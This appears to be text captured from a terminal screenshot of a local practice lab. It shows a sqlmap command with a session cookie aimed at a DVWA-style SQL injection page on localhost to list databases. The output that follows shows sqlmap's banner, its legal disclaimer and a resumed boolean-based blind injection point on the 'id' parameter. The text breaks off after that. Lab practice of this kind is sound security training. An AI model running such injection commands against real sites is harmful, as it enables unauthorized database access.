 1 2 3 15:23
┌──(user㉿user)-[~/Templates]
└─$ sqlmap --cookie=" PHPSESSID=57upmh3ukcknj75eq45na0cr50; security=low" --url="http://localhost/vulnerabiliti
es/sqli/?id=2&Submit=Submit#" --dbs
        ---
       __H__
 ___ ___[)]_____ ___ ___  {1.6.6#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:23:52 /2022-06-16/
[15:23:52] [INFO] resuming back-end DBMS 'mysql'
[15:23:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)